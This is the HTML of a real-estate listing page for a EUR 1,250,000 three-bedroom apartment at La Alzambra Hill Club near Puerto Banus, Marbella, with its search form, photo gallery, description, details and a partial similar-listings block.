<li id="menu-item-wpml-ls-46-es" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item   "><a class="menu-item-link"  title="Spanish" href="https://www.laconchaliving.com/properties/apartamentos-de-lujo-de-la-alzambra-hill-club/?lang=es"><img
class="wpml-ls-flag"
src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
alt=""
/><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Spanish<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</li>
</ul></div>            </nav><!-- #access -->
</div>
</div>
</div>        </div>
</div> 
<div class="header_media with_search_4">
</div>
<div id="adv-search-header-mobile"> 
<i class="fa fa-search"></i>  
Advanced Search 
</div>   
<div class="adv-search-mobile"  id="adv-search-mobile"> 
<form role="search" method="get"   action="https://www.laconchaliving.com/search-results/" >
<div class="dropdown form-control ">
<div data-toggle="dropdown" id="mobile-adv_categ" class=" filter_menu_trigger  " xx all Property Type data-value="all">Property Type
<span class="caret  caret_filter "></span>
</div> <input type="hidden" name="filter_search_type[]" value="">
<ul  id="mobile-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_categ">
<li role="presentation" data-value="all">Property Type</li><li role="presentation" data-value="apartment">Apartment (49)</li><li role="presentation" data-value="commercial">Commercial (2)</li><li role="presentation" data-value="in-construction-off-plan">In Construction / Off Plan (3)</li><li role="presentation" data-value="investment-opportunity">Investment Opportunity (3)</li><li role="presentation" data-value="parking-space">Parking Space (1)</li><li role="presentation" data-value="penthouse">Penthouse (17)</li><li role="presentation" data-value="land">Plot/Land (3)</li><li role="presentation" data-value="townhouse">Townhouse (5)</li><li role="presentation" data-value="villa">Villa (57)</li>
</ul>        
</div><div class="dropdown form-control ">
<div data-toggle="dropdown" id="mobile-county-state" class=" filter_menu_trigger  " xx all Location data-value="all">Location
<span class="caret  caret_filter "></span>
</div> <input type="hidden" name="advanced_contystate" value="">
<ul  id="mobile-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-county-state">
<li role="presentation" data-value="all" data-value2="all">Location</li><li role="presentation" data-value="alhaurin" data-value2="alhaurin">Alhaurin (1)</li><li role="presentation" data-value="benahavis" data-value2="benahavis">Benahavis (6)</li><li role="presentation" data-value="benahavisla-alqueria" data-value2="benahavisla-alqueria">Benahavis&gt;La Alqueria (2)</li><li role="presentation" data-value="benahavisla-quinta" data-value2="benahavisla-quinta">Benahavis&gt;La Quinta (2)</li><li role="presentation" data-value="benahavisla-zagaleta" data-value2="benahavisla-zagaleta">Benahavis&gt;La Zagaleta (1)</li><li role="presentation" data-value="benahavislos-arqueros-golf" data-value2="benahavislos-arqueros-golf">Benahavis&gt;Los Arqueros Golf (1)</li><li role="presentation" data-value="benalmadena" data-value2="benalmadena">Benalmadena (4)</li><li role="presentation" data-value="benalmadenatorrequebrada" data-value2="benalmadenatorrequebrada">Benalmadena&gt;Torrequebrada (1)</li><li role="presentation" data-value="cabopino" data-value2="cabopino">Cabopino (2)</li><li role="presentation" data-value="calahonda" data-value2="calahonda">Calahonda (4)</li><li role="presentation" data-value="cancelada" data-value2="cancelada">Cancelada (2)</li><li role="presentation" data-value="casares" data-value2="casares">Casares (1)</li><li role="presentation" data-value="el-rosario" data-value2="el-rosario">El Rosario (2)</li><li role="presentation" data-value="elviria" data-value2="elviria">Elviria (3)</li><li role="presentation" data-value="estepona" data-value2="estepona">Estepona (12)</li><li role="presentation" data-value="esteponanew-golden-mile" data-value2="esteponanew-golden-mile">Estepona&gt;New Golden Mile (4)</li><li role="presentation" data-value="esteponavalle-romano" data-value2="esteponavalle-romano">Estepona&gt;Valle Romano (2)</li><li role="presentation" data-value="fuengirola" data-value2="fuengirola">Fuengirola (2)</li><li role="presentation" data-value="golden-mile" data-value2="golden-mile">Golden Mile (4)</li><li role="presentation" data-value="guadalmina" data-value2="guadalmina">Guadalmina (4)</li><li role="presentation" data-value="las-chapas" data-value2="las-chapas">Las Chapas (3)</li><li role="presentation" data-value="los-monteros" data-value2="los-monteros">Los Monteros (2)</li><li role="presentation" data-value="manilva" data-value2="manilva">Manilva (1)</li><li role="presentation" data-value="marbella" data-value2="marbella">Marbella (13)</li><li role="presentation" data-value="bahia-de-marbella"   > - Bahia De Marbella (1)</li><li role="presentation" data-value="cabopino-marbella"   > - Cabopino (1)</li><li role="presentation" data-value="marbella-town" data-value2="marbella-town">Marbella Town (17)</li><li role="presentation" data-value="marbellacostabella" data-value2="marbellacostabella">Marbella&gt;Costabella (1)</li><li role="presentation" data-value="mijas" data-value2="mijas">Mijas (6)</li><li role="presentation" data-value="mijas-costa" data-value2="mijas-costa">Mijas Costa (5)</li><li role="presentation" data-value="mijas-costala-cala-golf" data-value2="mijas-costala-cala-golf">Mijas Costa&gt;La Cala Golf (2)</li><li role="presentation" data-value="nagueles" data-value2="nagueles">Nagueles (2)</li><li role="presentation" data-value="nueva-andalucia" data-value2="nueva-andalucia">Nueva Andalucia (17)</li><li role="presentation" data-value="puerto-banus" data-value2="puerto-banus">Puerto Banus (8)</li><li role="presentation" data-value="rio-real" data-value2="rio-real">Rio Real (2)</li><li role="presentation" data-value="riviera-del-sol" data-value2="riviera-del-sol">Riviera Del Sol (1)</li><li role="presentation" data-value="san-pedro" data-value2="san-pedro">San Pedro (1)</li><li role="presentation" data-value="sierra-blanca" data-value2="sierra-blanca">Sierra Blanca (2)</li>
</ul>        
</div><div class="dropdown form-control ">
<div data-toggle="dropdown" id="mobile-adv_actions" class=" filter_menu_trigger  " xx all Rent or Buy data-value="all">Rent or Buy
<span class="caret  caret_filter "></span>
</div> <input type="hidden" name="filter_search_action[]" value="">
<ul  id="mobile-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_actions">
<li role="presentation" data-value="all">Rent or Buy</li><li role="presentation" data-value="for-sale">For Sale (109)</li><li role="presentation" data-value="long-term-rent">Long Term Rent (11)</li><li role="presentation" data-value="short-term-rent">Short Term Rent (10)</li><li role="presentation" data-value="sold">SOLD (1)</li>
</ul>        
</div><div class="dropdown form-control ">
<div data-toggle="dropdown" id="mobile-min-beds" class=" filter_menu_trigger  " xx all Min. Beds data-value="all">Min. Beds
<span class="caret  caret_filter "></span>
</div> <input type="hidden" name="min-beds" value="">
<ul  id="mobile-search-min-beds" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-min-beds">
<li role="presentation" data-value="all">Min. Beds</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
</ul>        
</div><div class="dropdown form-control ">
<div data-toggle="dropdown" id="mobile-min-baths" class=" filter_menu_trigger  " xx all Min. Baths data-value="all">Min. Baths
<span class="caret  caret_filter "></span>
</div> <input type="hidden" name="min-baths" value="">
<ul  id="mobile-search-min-baths" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-min-baths">
<li role="presentation" data-value="all">Min. Baths</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
</ul>        
</div><input type="text" id="min-price"  name="min-price" placeholder="Min Price" value="" class="advanced_select form-control" /><input type="text" id="max-price"  name="max-price" placeholder="Max Price" value="" class="advanced_select form-control" /><input type="text" id="mobile-reference-number"  name="reference-number" placeholder="Reference Number" value="" class="advanced_select form-control" /><div class="adv_extended_options_text" id="adv_extended_options_text_mobile">More Search Options</div><div class="extended_search_check_wrapper"><span id="adv_extended_close_mobile" class="adv_extended_close_button" ><i class="fa fa-times"></i></span></div>
<button class="wpresidence_button" id="advanced_submit_2_mobile">Search Properties</button>
<button class="wpresidence_button" id="showinpage_mobile">See first results here </button>
<span id="results_mobile"> we found <span id="results_no_mobile">0</span> results </span>
</form>   
</div>       
<div class="container content_wrapper">
<div class="row">
<div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
<li><a href="https://www.laconchaliving.com">Home</a></li><li><a href="https://www.laconchaliving.com/propertycategories/apartment/" rel="tag">Apartment</a>, <a href="https://www.laconchaliving.com/propertycategories/penthouse/" rel="tag">Penthouse</a></li><li class="active">Puerto Banus &#8211; Alzambra Hill Club luxury apartment</li></ol></div>    <div class=" col-md-9 rightmargin full_width_prop">
<span class="entry-title listing_loader_title">Your search results</span>
<div class="spinner" id="listing_loader">
<div class="rect1"></div>
<div class="rect2"></div>
<div class="rect3"></div>
<div class="rect4"></div>
<div class="rect5"></div>
</div>
<div id="listing_ajax_container">
</div>
<h1 class="entry-title entry-prop">Puerto Banus &#8211; Alzambra Hill Club luxury apartment</h1>  
<span class="price_area"><span class="price_label price_label_before"></span> € 1,250,000 <span class="price_label"></span></span>
<div class="single-content listing-content">
<div class="notice_area">           
<div class="property_categs">
<a href="https://www.laconchaliving.com/propertycategories/apartment/" rel="tag">Apartment</a>, <a href="https://www.laconchaliving.com/propertycategories/penthouse/" rel="tag">Penthouse</a> in <a href="https://www.laconchaliving.com/buyorrent/for-sale/" rel="tag">For Sale</a>            </div>  
<span class="adres_area">
Avenida Principe Salman            
</span>   
<div id="add_favorites" class="isnotfavorite" data-postid="19712">add to favorites</div>                 
<div class="download_pdf"></div>
<div class="prop_social">
<div class="no_views dashboad-tooltip" data-original-title="Number of Page Views"><i class="fa fa-eye-slash "></i>1229</div>
<i class="fa fa-print" id="print_page" data-propid="19712"></i>
<a href="http://www.facebook.com/sharer.php?u=https://www.laconchaliving.com/properties/puerto-banus-alzambra-hill-club-luxury-apartment/&amp;t=Puerto+Banus+%26%238211%3B+Alzambra+Hill+Club+luxury+apartment" target="_blank" class="share_facebook"><i class="fa fa-facebook fa-2"></i></a>
<a href="http://twitter.com/home?status=Puerto+Banus+%26%238211%3B+Alzambra+Hill+Club+luxury+apartment+https%3A%2F%2Fwww.laconchaliving.com%2Fproperties%2Fpuerto-banus-alzambra-hill-club-luxury-apartment%2F" class="share_tweet" target="_blank"><i class="fa fa-twitter fa-2"></i></a>
<a href="https://plus.google.com/share?url=https://www.laconchaliving.com/properties/puerto-banus-alzambra-hill-club-luxury-apartment/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" class="share_google"><i class="fa fa-google-plus fa-2"></i></a> 
<a href="http://pinterest.com/pin/create/button/?url=https://www.laconchaliving.com/properties/puerto-banus-alzambra-hill-club-luxury-apartment/&amp;media=https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-1.jpg&amp;description=Puerto+Banus+%26%238211%3B+Alzambra+Hill+Club+luxury+apartment" target="_blank" class="share_pinterest"> <i class="fa fa-pinterest fa-2"></i> </a>      
</div>
</div>    
<div id="carousel-listing" class="carousel slide post-carusel" data-ride="carousel" data-interval="false">
<div id="slider_enable_map" data-placement="bottom" data-original-title="Map">    <i class="fa fa-map-marker"></i>        </div>
<div id="slider_enable_street" data-placement="bottom" data-original-title="Street View"> <i class="fa fa-location-arrow"></i>    </div>              
<div id="slider_enable_slider" data-placement="bottom" data-original-title="Image Gallery" class="slideron "> <i class="fa fa-picture-o"></i>         </div>
<div id="gmapzoomplus"  class="smallslidecontrol"><i class="fa fa-plus"></i> </div>
<div id="gmapzoomminus" class="smallslidecontrol"><i class="fa fa-minus"></i></div>
<div class="google_map_poi_marker"><div class="google_poi" id="transport"><img src="https://www.laconchaliving.com/wp-content/themes/wpresidence/css/css-images/poi/transport_icon.png" class="dashboad-tooltip"  data-placement="right"  data-original-title="Transport" ></div><div class="google_poi" id="supermarkets"><img src="https://www.laconchaliving.com/wp-content/themes/wpresidence/css/css-images/poi/supermarkets_icon.png" class="dashboad-tooltip"  data-placement="right"  data-original-title="Supermarkets" ></div><div class="google_poi" id="schools"><img src="https://www.laconchaliving.com/wp-content/themes/wpresidence/css/css-images/poi/schools_icon.png" class="dashboad-tooltip"  data-placement="right"  data-original-title="Schools" ></div><div class="google_poi" id="restaurant"><img src="https://www.laconchaliving.com/wp-content/themes/wpresidence/css/css-images/poi/restaurant_icon.png" class="dashboad-tooltip"  data-placement="right"  data-original-title="Restaurants" ></div><div class="google_poi" id="pharma"><img src="https://www.laconchaliving.com/wp-content/themes/wpresidence/css/css-images/poi/pharma_icon.png" class="dashboad-tooltip"  data-placement="right"  data-original-title="Pharmacies" ></div><div class="google_poi" id="hospitals"><img src="https://www.laconchaliving.com/wp-content/themes/wpresidence/css/css-images/poi/hospitals_icon.png" class="dashboad-tooltip"  data-placement="right"  data-original-title="Hospitals" ></div></div>                <div id="googleMapSlider"  data-post_id="19712" data-cur_lat="36.5005987" data-cur_long="-4.9521713"  >              
</div> 
<!-- Wrapper for slides -->
<div class="carousel-inner">
<div class="item  active  ">
<a href="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-1.jpg"  title="" rel="prettyPhoto" class="prettygalery"> 
<img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-1.jpg" data-slider-no="1"  alt="" class="img-responsive lightbox_trigger" />
</a>
</div><div class="item  " >
<a href="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-10.jpg" title="" rel="prettyPhoto" class="prettygalery" > 
<img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-10-756x467.jpg" data-slider-no="2"  alt="" class="img-responsive lightbox_trigger" />
</a>
</div><div class="item  " >
<a href="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-11.jpg" title="" rel="prettyPhoto" class="prettygalery" > 
<img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-11-756x467.jpg" data-slider-no="3"  alt="" class="img-responsive lightbox_trigger" />
</a>
</div><div class="item  " >
<a href="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-9.jpg" title="" rel="prettyPhoto" class="prettygalery" > 
<img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-9-756x467.jpg" data-slider-no="4"  alt="" class="img-responsive lightbox_trigger" />
</a>
</div><div class="item  " >
<a href="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-8.jpg" title="" rel="prettyPhoto" class="prettygalery" > 
<img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-8-756x467.jpg" data-slider-no="5"  alt="" class="img-responsive lightbox_trigger" />
</a>
</div><div class="item  " >
<a href="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-7.jpg" title="" rel="prettyPhoto" class="prettygalery" > 
<img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-7-835x467.jpg" data-slider-no="6"  alt="" class="img-responsive lightbox_trigger" />
</a>
</div><div class="item  " >
<a href="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-6.jpg" title="" rel="prettyPhoto" class="prettygalery" > 
<img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-6-835x467.jpg" data-slider-no="7"  alt="" class="img-responsive lightbox_trigger" />
</a>
</div><div class="item  " >
<a href="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-5.jpg" title="" rel="prettyPhoto" class="prettygalery" > 
<img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-5-756x467.jpg" data-slider-no="8"  alt="" class="img-responsive lightbox_trigger" />
</a>
</div><div class="item  " >
<a href="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-4.jpg" title="" rel="prettyPhoto" class="prettygalery" > 
<img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-4-756x467.jpg" data-slider-no="9"  alt="" class="img-responsive lightbox_trigger" />
</a>
</div><div class="item  " >
<a href="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-3.jpg" title="" rel="prettyPhoto" class="prettygalery" > 
<img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-3-756x467.jpg" data-slider-no="10"  alt="" class="img-responsive lightbox_trigger" />
</a>
</div><div class="item  " >
<a href="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-2.jpg" title="" rel="prettyPhoto" class="prettygalery" > 
<img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-2-756x467.jpg" data-slider-no="11"  alt="" class="img-responsive lightbox_trigger" />
</a>
</div>    </div>
<!-- Indicators -->    
<div class="carusel-back"></div>  
<ol class="carousel-indicators">
<li data-target="#carousel-listing" data-slide-to="0" class=" active ">
<img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-1-143x83.jpg"   alt="slider" />
</li> <li data-target="#carousel-listing" data-slide-to="1" class=" ">
<img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-10-143x83.jpg"  alt="slider" />
</li> <li data-target="#carousel-listing" data-slide-to="2" class=" ">
<img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-11-143x83.jpg"  alt="slider" />
</li> <li data-target="#carousel-listing" data-slide-to="3" class=" ">
<img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-9-143x83.jpg"  alt="slider" />
</li> <li data-target="#carousel-listing" data-slide-to="4" class=" ">
<img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-8-143x83.jpg"  alt="slider" />
</li> <li data-target="#carousel-listing" data-slide-to="5" class=" ">
<img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-7-143x83.jpg"  alt="slider" />
</li> <li data-target="#carousel-listing" data-slide-to="6" class=" ">
<img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-6-143x83.jpg"  alt="slider" />
</li> <li data-target="#carousel-listing" data-slide-to="7" class=" ">
<img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-5-143x83.jpg"  alt="slider" />
</li> <li data-target="#carousel-listing" data-slide-to="8" class=" ">
<img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-4-143x83.jpg"  alt="slider" />
</li> <li data-target="#carousel-listing" data-slide-to="9" class=" ">
<img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-3-143x83.jpg"  alt="slider" />
</li> <li data-target="#carousel-listing" data-slide-to="10" class=" ">
<img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-2-143x83.jpg"  alt="slider" />
</li>    </ol>
<ol class="carousel-round-indicators">
<li data-target="#carousel-listing" data-slide-to="0" class=" active " ></li> <li data-target="#carousel-listing" data-slide-to="1" class=" "></li> <li data-target="#carousel-listing" data-slide-to="2" class=" "></li> <li data-target="#carousel-listing" data-slide-to="3" class=" "></li> <li data-target="#carousel-listing" data-slide-to="4" class=" "></li> <li data-target="#carousel-listing" data-slide-to="5" class=" "></li> <li data-target="#carousel-listing" data-slide-to="6" class=" "></li> <li data-target="#carousel-listing" data-slide-to="7" class=" "></li> <li data-target="#carousel-listing" data-slide-to="8" class=" "></li> <li data-target="#carousel-listing" data-slide-to="9" class=" "></li> <li data-target="#carousel-listing" data-slide-to="10" class=" "></li>    </ol> 
<div class="caption-wrapper">   
<span data-slide-to="0" class=" active " ></span><span data-slide-to="1" class=" "> </span><span data-slide-to="2" class=" "> </span><span data-slide-to="3" class=" "> </span><span data-slide-to="4" class=" "> </span><span data-slide-to="5" class=" "> </span><span data-slide-to="6" class=" "> </span><span data-slide-to="7" class=" "> </span><span data-slide-to="8" class=" "> </span><span data-slide-to="9" class=" "> </span><span data-slide-to="10" class=" "> </span>        <div class="caption_control"></div>
</div>  
<!-- Controls -->
<a class="left carousel-control" href="#carousel-listing" data-slide="prev">
<i class="demo-icon icon-left-open-big"></i>
</a>
<a class="right carousel-control" href="#carousel-listing" data-slide="next">
<i class="demo-icon icon-right-open-big"></i>
</a>
</div>
<div class="wpestate_property_description">
<h4 class="panel-title">Description</h4><p>La Alzambra Hill Club boasts a privileged location ideally situated in the  heart of the Costa del Sol, in the emblematic city of Marbella, within walking distance of Puerto Banús, close to beaches, golf courses, commercial centers, exclusive boutiques and famous restaurants.<br />
The exterior architectonic design in a typical Mediterranean style, surrounded by magnificent exotic gardens, forming a beautiful tropical landscape.</p>
<p>High-quality materials, a superb interior design, and layout, smart home system and large south-facing terraces make the apartments in La Alzambra Hill Club a perfect holiday home or just a wise investment in the future.</p>
<p>Attention to detail and quality of construction are factors that have earned the La Alzambra Hill Club the status of one of the most prestigious complexes of Marbella.</p>
</div>
<div class="panel-group property-panel" id="accordion_prop_addr">
<div class="panel panel-default">
<div class="panel-heading">
<a data-toggle="collapse" data-parent="#accordion_prop_addr" href="#collapseTwo">
<h4 class="panel-title">  
Address                    
</h4>   
</a>
</div>
<div id="collapseTwo" class="panel-collapse collapse in">
<div class="panel-body">
<div class="listing_detail col-md-4"><strong>Address:</strong> Avenida Principe Salman</div><div class="listing_detail col-md-4"><strong>Location:</strong> <a href="https://www.laconchaliving.com/propertylocation/marbella/" rel="tag">Marbella</a>, <a href="https://www.laconchaliving.com/propertylocation/nueva-andalucia/" rel="tag">Nueva Andalucia</a>, <a href="https://www.laconchaliving.com/propertylocation/puerto-banus/" rel="tag">Puerto Banus</a></div><div class="listing_detail col-md-4"><strong>Zip:</strong> Marbella</div><div class="listing_detail col-md-4"><strong>Country:</strong> Spain</div> <a href="http://maps.google.com/?q=Avenida+Principe+Salman%2C" target="_blank" class="acc_google_maps">Open In Google Maps</a>         </div>
</div>
</div>            
</div>     
<div class="panel-group property-panel" id="accordion_prop_details">  
<div class="panel panel-default">
<div class="panel-heading">
<a data-toggle="collapse" data-parent="#accordion_prop_details" href="#collapseOne"><h4 class="panel-title"  id="prop_det">Details   </h4></a>        </div>
<div id="collapseOne" class="panel-collapse collapse in">
<div class="panel-body">
<div class="listing_detail col-md-4" id="propertyid_display"><strong>Property Id :</strong> 19712</div><div class="listing_detail col-md-4"><strong>Price:</strong> <span class="price_label price_label_before"></span> € 1,250,000 <span class="price_label"></span></div><div class="listing_detail col-md-4"><strong>Property Size:</strong> 236,00 m<sup>2</sup></div><div class="listing_detail col-md-4"><strong>Bedrooms:</strong> 3</div><div class="listing_detail col-md-4"><strong>Bathrooms:</strong> 3</div><div class="listing_detail col-md-4"><strong>Reference Number:</strong> A665</div><div class="listing_detail col-md-4"><strong>Year Built:</strong> 2012</div><div class="listing_detail col-md-4"><strong>Garages:</strong> 2</div><div class="listing_detail col-md-4"><strong>Floors :</strong> 1</div>          </div>
</div>
</div>
</div>
<!-- Features and Ammenties -->
<div class="panel-group property-panel" id="accordion_prop_features">  
<div class="panel panel-default">
<div class="panel-heading">
<a data-toggle="collapse" data-parent="#accordion_prop_features" href="#collapseThree">
<h4 class="panel-title" id="prop_ame">Features</h4>            </a>
</div>
<div id="collapseThree" class="panel-collapse collapse in">
<div class="panel-body">
<div class="listing_detail col-md-4"><i class="fa fa-check"></i>Alarm system</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Central Heating</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Double glazing</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Fireplace</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Fully fitted and equipped kitchen</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Gym</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Intelligent home/CCTV</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Lift</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Private garage / parking</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Solarium</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Swimming Pool</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>TV Satellite</div>          </div>
</div>
</div>
</div>  
<!-- END Features and Ammenties -->
<!-- Virtual Tour -->    
<!-- Walkscore -->    
<div class="mylistings"> 
<h3 class="agent_listings_title_similar" >Similar Listings</h3>   
<div class="col-md-6 has_prop_slider  listing_wrapper" data-org="6" data-listid="308369" > 
<div class="property_listing   " data-link="">
<div class="listing-unit-img-wrapper"><div class="prop_new_details"><div class="prop_new_details_back"></div><div class="property_media"><i class="fa fa-camera" aria-hidden="true"></i> 14
</div><div class="property_location_image"> 
<span class="property_marker"></span><a href="https://www.laconchaliving.com/area/air-condition/" rel="tag">Air condition</a>, <a href="https://www.laconchaliving.com/area/parking/" rel="tag">Parking</a>, <a href="https://www.laconchaliving.com/city/estepona/" rel="tag">Estepona</a></div></div>
<div id="property_unit_carousel_69469ea7818fe" class="carousel property_unit_carousel slide " data-ride="carousel" data-interval="false">
<div class="carousel-inner">         
<div class="item active">    
<a href="https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/"><img width="525" height="328" src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Duplex-penthouse-Estepona-1-525x328.jpg" class="lazyload img-responsive wp-post-image" alt="Duplex penthouse Estepona" data-original="https://www.laconchaliving.com/wp-content/uploads/2024/04/Duplex-penthouse-Estepona-1-525x328.jpg" decoding="async" loading="lazy" /></a>     
</div>
<div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Duplex-penthouse-Estepona-2-525x328.jpg" alt="Duplex penthouse in Estepona" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Duplex-penthouse-Estepona-3-525x328.jpg" alt="Duplex penthouse in Estepona" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Duplex-penthouse-Estepona-4-525x328.jpg" alt="Duplex penthouse in Estepona" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Duplex-penthouse-Estepona-5-525x328.jpg" alt="Duplex penthouse in Estepona" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Duplex-penthouse-Estepona-6-525x328.jpg" alt="Duplex penthouse in Estepona" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Duplex-penthouse-Estepona-7-525x328.jpg" alt="Duplex penthouse in Estepona" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Duplex-penthouse-Estepona-8-525x328.jpg" alt="Duplex penthouse in Estepona" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Duplex-penthouse-Estepona-9-525x328.jpg" alt="Duplex penthouse in Estepona" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Duplex-penthouse-Estepona-10-525x328.jpg" alt="Duplex penthouse in Estepona" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Duplex-penthouse-Estepona-11-525x328.jpg" alt="Duplex penthouse in Estepona" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Duplex-penthouse-Estepona-12-525x328.jpg" alt="Duplex penthouse in Estepona" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Duplex-penthouse-Estepona-13-525x328.jpg" alt="Duplex penthouse in Estepona" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Duplex-penthouse-Estepona-14-525x328.jpg" alt="Duplex penthouse in Estepona" class="img-responsive" /></a>
</div>
</div>
<a href="https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/"> </a><a class="left  carousel-control" href="#property_unit_carousel_69469ea7818fe" data-slide="prev">
<i class="demo-icon icon-left-open-big"></i>
</a>
<a class="right  carousel-control" href="#property_unit_carousel_69469ea7818fe" data-slide="next">
<i class="demo-icon icon-right-open-big"></i>
</a>
